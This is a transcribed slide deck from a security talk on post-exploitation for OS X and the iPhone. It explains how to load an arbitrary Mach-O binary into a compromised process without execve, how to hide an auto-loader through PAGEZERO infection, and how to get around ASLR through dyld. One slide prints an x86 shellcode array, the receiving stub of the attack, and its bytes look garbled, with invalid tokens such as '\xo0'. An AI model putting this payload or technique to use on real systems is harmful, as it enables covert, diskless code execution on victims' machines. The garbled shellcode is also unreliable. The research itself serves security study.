# **Post exploitation techniques on OSX and Iphone**

#### Vincenzo Iozzo vincenzo.iozzo@zynamics.com



### Who I am

- Student at Politecnico di Milano
- Security Consultant at Secure Network srl
- Reverse Engineer at zynamics GmbH



#### Quick overview

- The old guy:
	- Userland-exec on OSX
	- Some practical examples
- The new guy:
	- Something similar to userland-exec on factory Iphone
	- Proof that it works
	- First step toward Meterpreter on factory iPhone.

### Mach-O file

- **Header structure**: information on the target architecture and options to interpret the file.
- **Load commands**: symbol table location, registers state.
- **Segments**: define region of the virtual memory, contain sections with code or data.



#### Mach-O representation



#### Segment and sections





# Let your Mach-O fly!

- Userland-exec
	- Execute an application without the kernel
- Technique was presented at BH DC
- The first part of this talk covers technique and some applications of it to Mac OS X



# WWW

- **Who**: an attacker with a remote code execution in his pocket.
- **Where**: the attack is two-staged. First run a shellcode to receive the binary, then run the auto-loader contained in the binary.
- **Why**: later in this talk.



### What kind of binaries?

- Any Mach-O file, from ls to Safari
- In real life, probably stuff like keyboard sniffers, other not-so-nice programs



### What normally happens

- You want to run your binary: mybin
- execve system call is called
- Kernel parses the binary, maps code and data, and creates a stack for the binary
- Dyld resolves dependencies and jumps to the binary entry point



### What Mach-O on the Fly does

- Craft a binary which contains a stack identical to the one created by the kernel and a piece of code which mimics the kernel
- Send binary to exploited process
- Do some cleanup, jump to the dynamic linker entry point (as the kernel would do)



#### In a picture



MachoFly loader (1) Exploit code + MachoFly payload  $\longrightarrow$ ready (2) Macho Fly auto-loader + arbitrary Mach-o  $\rightarrow$ (3) arbitrary Mach-o response/output Victim



### **Stack**

- Mach-O file base address
- Command line arguments
- Environment variables
- Execution path
- All padded



#### Stack representation





#### Auto-loader

- Embedded in binary
- Impersonates the kernel
- Un-maps the old binary
- Maps the new one



#### Auto-loader description

- Parses the binary
- Reads the virtual addresses of the injected binary segments
- Unloads the attacked binary segments pointed by the virtual addresses
- Loads the injected binary segments



# Auto-loader description(2)

- Maps the crafted stack referenced by **\_\_PAGEZERO**
- Cleans registers
- Cleans some libSystem variables
- Jumps to dynamic linker entry point



### We do like pictures, don't we?



### Infected binary

- We need to find a place to store the autoloader and the crafted stack
- **\_\_PAGEZERO** infection technique
- Cavity infector technique



### PAGEZERO Infection

- Change **PAGEZERO** protection flags with a custom value
- Store the crafted stack and the auto-loader code at the end of the binary
- Point **PAGEZERO** to the crafted stack
- Overwrite the first bytes of the file with the auto-loader address



### Binary layout



# Let's clean things up

- We need to clean up some variables in order to make the attack work
- They are stored in libSystem
- They are not exported
- ASLR for libraries makes this non-trivial
- No dlopen/dlsym combo



# Defeat ASLR using the dynamic linker

- The dynamic linker has a list of the linked libraries
- We can access this list by using some of its function
- Remember that we want to perform everything in memory



# Useful dyld functions

- **dyld image count()** used to retrieve the number of linked libraries of a process.
- **\_dyld\_get\_image\_header()** used to retrieve the base address of each library.
- **\_dyld\_get\_image\_name()** used to retrieve the name of a given library.



# Find 'em

- Parse dyld load commands.
- Retrieve **LINKEDIT** address.
- Iterate dyld symbol table and search for the functions name in **\_\_LINKEDIT**.



### Back to libSystem

- Non-exported symbols are taken out from the symbol table when loaded.
- Open libSystem binary, find the variables in the symbol table.
- Adjust variables to the base address of the inmemory **\_\_DATA** segment.



### Put pieces together

- Iterate the header structure of libSystem inmemory and find the **DATA** base address.
	- DATA base address 0x2000
	- Symbol at 0x2054
	- In-memory \_\_DATA base address 0x4000
	- Symbol in-memory at 0x4054



# Mach-O Fly payload

- Not much bigger than bind shellcode
- A lot of work is in preparing the binary to send



#### Mach-O Fly payload(x86)

char shellcode[] =  $"\x31\xc0\x50\x40\x50\x40\x50\x50\x50\x50\x61\xc01\x00\x99\x89\xc6\x52"$  $"\x52\x52\x68\x00\x02\x04\x02\x89\xe3\x6a\x10\x53\x56\x52\xb0\x68"$ "\xcd\x80\x52\x56\x52\xb0\x6a\xcd\x80\x52\x52\x56\x52\xb0\x1e\xcd"  $"\x80\x89\xc3\x31\xc0\x50\x48\x50\xb8\x02\x10\xo0\x00\x50\xb8\x07"$  $"\x00\x00\x00\x50\xb9\x40\x4b\x4c\x00\x51\x31\xc0\x50\x50\xb8\xc5"$  $"\x00\x00\x00\xcd\x80\x89\xc7\x31\xc0\x50\x50\x6a\x40\x51\x57\x53"$  $"\x53\xb8\x1d\x00\x00\x00\xcd\x80\x57\x8b\x07\x8d\x04\x38\xff\xe0"$ 



### Results

- Execute a binary to an arbitrary machine.
- No traces on the hard-disk.
- No execve(), the kernel doesn't know about us.
- It works with every binary.
- It is possible to write payloads in a high level language.



# DEMO



#### Entering iPhone



### Iphone nightmare - first step

- We (I and Charlie) tried to port my attack to Iphone and we succeeded on jailbroken ones
- We, as everyone else who tried to write attacks for this OS, were convinced it would have worked on factory phones too



### Iphone nightmare – step two

- It didn't.
- Code signing and XN bit are a huge problem on factory iPhones
- You cannot execute a page unless is signed
- You cannot set a page executable if it was writable



#### My face at this point



